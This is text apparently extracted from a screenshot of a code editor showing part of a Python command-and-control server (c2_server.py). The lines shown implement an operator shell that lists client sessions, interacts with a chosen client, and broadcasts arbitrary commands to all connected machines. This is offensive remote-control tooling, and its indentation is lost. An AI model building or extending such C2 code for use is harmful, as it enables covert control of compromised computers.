 9:47
~/Templates/C2/c2_server.py • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
c2_server.py client_C2.py
61 for cid in clients:
62 print(f"  ID {cid}")
63
64 def server_shell():
65 """Interactive shell for server commands."""
66 global client_id
67 while True:
68 cmd = input("C2> ").strip()
69 if cmd == "sessions":
70 list_sessions()
71 elif cmd.startswith("interact "):
72 try:
73 cid = int(cmd.split()[1])
74 if cid in clients:
75 print(f"[*] Interacting with ID {cid}. Type 'background' to exit.")
76 while True:
77 sub_cmd = input(f"ID {cid}> ").strip()
78 if sub_cmd == "background":
79 break
80 elif sub_cmd:
81 send_command_to_client(cid, sub_cmd)
82 else:
83 print(f"[!] Client ID {cid} not found")
84 except (IndexError, ValueError):
85 print("[!] Usage: interact <client_id>")
86 elif cmd.startswith("broadcast "):
87 command = cmd[10:].strip()
88 if command:
89 broadcast_command(command)
90 else:
91 print("[!] Usage: broadcast <command>")
92 elif cmd == "exit":
93 with lock:
94 for client_socket in clients.values():
95 client_socket.close()
8 characters selected Spaces: 4 Python